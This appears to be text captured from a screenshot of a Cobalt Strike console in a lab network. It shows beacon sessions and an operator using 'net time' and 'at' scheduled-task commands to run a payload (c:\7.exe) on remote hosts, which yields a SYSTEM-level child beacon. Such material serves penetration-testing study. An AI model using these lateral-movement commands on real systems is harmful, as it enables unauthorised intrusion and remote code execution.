 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) OLa-Tools AboutMe
external internal listener user computer note process pid arch last
192.168.10.100 192.168.10.100 1 yaya * WIN-3BFV5JU2Q4A powershell.exe 764 x86 43ms
192.168.10.100 192.168.10.100 1 yaya WIN-3BFV5JU2Q4A 2008.exe 1348 x64 10ms
192.168.10.100 192.168.20.30 1 SYSTEM * ADMIN-PC 7.exe 2412 x64 10ms
事件日志 X Beacon 192.168.10.100@1348 X Beacon 192.168.10.100@764 X 监听器 X Files 192.168.10.100@764 X
[+] received output:
已复制         1 个文件。
beacon> shell net time \\192.168.20.30
[*] Tasked beacon to run: net time \\192.168.20.30
[+] host called home, sent: 55 bytes
[+] received output:
\\192.168.20.30 的当前时间是 2023/6/24 7:14:03
命令成功完成。
beacon> shell at \\192.168.20.40 7:16 c:\7.exe
[*] Tasked beacon to run: at \\192.168.20.40 7:16 c:\7.exe
[+] host called home, sent: 63 bytes
beacon> shell at \\192.168.20.30 7:16 c:\7.exe
[*] Tasked beacon to run: at \\192.168.20.30 7:16 c:\7.exe
[+] host called home, sent: 63 bytes
[+] received output:
绑定句柄无效。
[+] received output:
新加了一项作业，其作业 ID = 2
[+] established link to child beacon: 192.168.20.30
beacon> sleep 0 [from: Beacon 192.168.20.30@2412]
[*] Tasked beacon to become interactive
[+] host called home, sent: 28 bytes
[WIN-3BFV5JU2Q4A] yaya */764 last: 43ms
beacon>